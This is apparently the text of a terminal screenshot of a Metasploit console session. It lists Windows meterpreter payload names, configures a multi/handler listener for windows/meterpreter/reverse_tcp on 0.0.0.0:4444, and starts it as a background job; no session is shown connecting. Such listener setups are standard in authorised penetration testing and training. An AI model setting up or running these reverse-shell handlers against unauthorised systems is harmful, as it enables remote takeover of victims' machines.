 msfconsole (ruby) ⌘1 ~ (-zsh) ⌘2
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/met
set payload windows/meterpreter/bind_hidden_ipknock_tcp set payload windows/meterpreter/reverse_ord_tcp
set payload windows/meterpreter/bind_hidden_tcp set payload windows/meterpreter/reverse_tcp
set payload windows/meterpreter/bind_ipv6_tcp set payload windows/meterpreter/reverse_tcp_allports
set payload windows/meterpreter/bind_ipv6_tcp_uuid set payload windows/meterpreter/reverse_tcp_dns
set payload windows/meterpreter/bind_named_pipe set payload windows/meterpreter/reverse_tcp_rc4
set payload windows/meterpreter/bind_nonx_tcp set payload windows/meterpreter/reverse_tcp_rc4_dns
set payload windows/meterpreter/bind_tcp set payload windows/meterpreter/reverse_tcp_uuid
set payload windows/meterpreter/bind_tcp_rc4 set payload windows/meterpreter/reverse_winhttp
set payload windows/meterpreter/bind_tcp_uuid set payload windows/meterpreter/reverse_winhttps
set payload windows/meterpreter/reverse_hop_http set payload windows/meterpreter_bind_named_pipe
set payload windows/meterpreter/reverse_http set payload windows/meterpreter_bind_tcp
set payload windows/meterpreter/reverse_http_proxy_pstore set payload windows/meterpreter_reverse_http
set payload windows/meterpreter/reverse_https set payload windows/meterpreter_reverse_https
set payload windows/meterpreter/reverse_https_proxy set payload windows/meterpreter_reverse_ipv6_tcp
set payload windows/meterpreter/reverse_ipv6_tcp set payload windows/meterpreter_reverse_tcp
set payload windows/meterpreter/reverse_named_pipe set payload windows/metsvc_bind_tcp
set payload windows/meterpreter/reverse_nonx_tcp set payload windows/metsvc_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf6 exploit(multi/handler) > set lport 4444
lport => 4444
msf6 exploit(multi/handler) > set exitonsession false
> set exitonsession false
exitonsession => false
msf6 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 0.0.0.0:4444
msf6 exploit(multi/handler) > history